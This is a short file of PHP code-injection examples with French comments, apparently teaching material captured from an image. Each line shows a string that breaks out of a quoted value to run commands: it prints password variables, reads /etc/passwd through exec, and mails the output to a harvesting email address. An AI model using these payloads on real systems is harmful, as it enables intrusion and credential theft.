 injection_pseudocode.txt
1 // on ferme la phrase attendue avec des guillemets et on execute des
commandes arbitraires (echo test)
2 bonjour'); echo "test";
3
4 // on imprime les valeurs des variables $user_name et $password
5 bonjour"); echo $user_name; echo $password;
6
7 // on imprime une commande UNIX qui va chercher les mots de passe du serveur
8 bonjour"); echo exec("ls -la /etc/passwd", true);
9
10 // on envoie à une adresse email prévue les mots de passe du serveur trouvés
à partir d'une commade UNIX
11 bonjour"); mail('recolte_pass@gmail.com', 'Passwords', exec("ls -la /etc/
passwd", true));
12
13